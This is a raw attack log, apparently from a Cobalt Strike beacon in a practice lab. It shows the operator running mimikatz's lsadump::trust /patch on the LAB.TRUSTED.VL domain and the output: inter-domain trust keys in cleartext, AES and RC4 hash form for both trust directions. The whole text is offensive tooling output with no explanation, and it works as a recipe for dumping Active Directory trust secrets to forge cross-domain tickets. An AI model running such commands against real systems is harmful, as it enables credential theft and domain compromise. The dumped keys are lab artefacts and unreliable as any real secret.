 [04/14 00:46:32] beacon> mimikatz lsadump::trust /patch
[04/14 00:46:32] [*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[04/14 00:46:32] [+] host called home, sent: 814337 bytes
[04/14 00:46:35] [+] received output:
Current domain: LAB.TRUSTED.VL (LAB / S-1-5-21-2241985869-2159962460-1278545866) SID
Domain: TRUSTED.VL (TRUSTED / S-1-5-21-3576695518-347000760-3731839591) SIDS
[  In ] LAB.TRUSTED.VL -> TRUSTED.VL
* 4/14/2025 1:21:48 AM - CLEAR   - 02 bf ea 07 d9 c6 9a a7 fa 6f 3a 06 0d d2 0c f0 0a ee e9 38 da d7 21 17 2b 45 77 48 61 9e a4 fb 41 2d 8a 9c e0 f4 f9 eb ba 03 ee 09 46 aa d5 a9 79 ca 69 06 87 79 47 5b 83 bc 3c 12 a5 8b 74 cd c2
72 2f da 09 a3 4a 0d ee 41 44 9a 00 b1 5f 16 2d 61 71 01 73 0a d5 43 9f ea b9 ff bd a4 b8 ed 63 38 66 ba b2 aa 27 58 5c 69 76 83 cb bc 4e 05 11 95 aa f4 23 fb 88 ad 2b 05 09 b8 26 b7 5e e0 1c 56 68 ae 9d 99 11 2a ec 58 cb 03 75 92 58
27 a6 44 cd 55 04 0d 6d 3e 3b 10 99 84 18 0b 77 2c 3e 9b ba 1b 15 f2 21 7f 62 05 a1 83 5c 7c c4 18 91 dd 9a 2d ec 4d 0d 73 fa 8e fd 2b c1 02 e2 6d 98 47 00 fe ec 29 bf 3b 84 65 7c ea 6e 98 09 fc ef 30 12 41 3b 12 de ff 5f 92 57 fe da
1b f3 d6 c3 46 d7 5e ad 04 ea ca dc 70 d8 0f 2a 06 d0 4f
* aes256_hmac       dd8ce437174836420c9ccf924441670a61ea1703a107dadb70f79ef0f95aa473 AES
* aes128_hmac       3bbd07c82419d2e0900e3339c9ba2957
* rc4_hmac_nt       1d3499c8f675d95c8f2b511b9e256bc9
[ Out ] TRUSTED.VL -> LAB.TRUSTED.VL
* 4/14/2025 1:21:54 AM - CLEAR   - c6 f1 ad 12 5f 27 a6 a0 6a e2 92 76 cb 04 8f 4b 82 0f 13 dc e9 12 94 45 bf 56 f3 25 ae be b8 38 6c 0f 9f a1 e3 fc 56 d8 16 27 aa 21 00 2b 3c af ac 89 d0 d2 6f c0 d8 ae 83 39 d5 fe 16 6d b6 96 e1
01 6a ad a5 6a f4 22 7c b7 e5 c7 87 3e 78 2c 60 a6 b4 ca a3 a8 79 90 37 fc a2 c2 a8 a4 71 68 8a cc 63 0f 9a 60 8a 95 56 6f a9 93 3e 53 fa 1d 09 aa e9 bc 2e 12 e0 1b 56 cd 3f 80 ea d6 af 01 3e 20 de 63 9d 8c 1f 56 5a c1 f3 00 2c e5 9b
3b dc 22 d1 a0 c0 d8 89 9f c3 88 e9 3d 25 3d 07 73 c7 b6 da b7 00 73 c8 b0 76 92 73 0b 54 7c 0a ac 7f 21 e8 2b e8 61 83 99 69 a0 c8 d9 ec 46 67 70 0b d4 2d 36 8c 3f db 5b b3 06 83 bf e4 b4 1a 24 3c 7c cf 2f d9 62 2e b5 63 c2 32 65 47
4b 47 4d ab 40 f2 9b 63 2b 52 53 99 95 cd 39 d0 a8 77 f4
* aes256_hmac       96cf902a5c7a5d82c1910dc5feb1b6a7a8d2abc1b5d5a792e2423e6e5d96e7b7
* aes128_hmac       1dad0b5ddf9fa48fcb8122e255d05926
* rc4_hmac_nt       f13ee8b4bd0aace451d7cb4c0832c88b
[ In-1] LAB.TRUSTED.VL -> TRUSTED.VL
* 5/27/2023 4:19:25 PM - CLEAR   - ea 31 66 22 35 93 0e ef 05 dd e5 94 f0 70 b5 dd 2c de b4 ec 7a 47 73 ae 20 45 15 00 9c 0c 1a 7e 9a f4 68 c7 22 c9 d2 35 cb 67 bb 8d 56 7e 5b 9f 4e 9c b4 4c 77 a6 b7 41 2e d9 3d e4 87 73 5b ee 44
8b 4f 3f f3 e8 ac 32 21 08 db 79 9a 55 2b a0 6f c2 dd 69 c6 9a b7 4d e1 8a 4c f6 e8 0b 47 a9 cb cf 4d 6f 14 8c 28 44 66 63 85 20 13 3b c8 93 bd 20 38 ff 6c 73 d3 2a 61 a3 10 fc 2f d5 af 29 a8 5b 28 09 0d 1f 17 46 8d 7d 09 fa e8 55 61
2e d7 6b 3a 70 38 11 e0 42 08 4b 5b 2b be 53 2c 62 97 64 42 4e 11 fb 50 ed 2f ef 58 38 be 20 a4 4b f6 cf a7 45 18 73 56 be cd 6c 0a 78 16 f7 51 ae 82 59 95 7a 33 f0 27 a6 6d 08 62 ca 74 5f 82 13 c2 d2 aa 7b 12 96 b8 16 27 2e ee 48 bd
e4 21 41 db a2 e2 92 ca f3 5d d6 76 cc b5 66 28 2a 87 92
* aes256_hmac       a7880265164670ddfc041c250bdf7d8166bf8ca0c06d86c3ddec12620fdfb800
* aes128_hmac       9d59311c51bd3eb6cc846cf1af53c80f
* rc4_hmac_nt       fdb9239325aed982da5f521116ffbcaf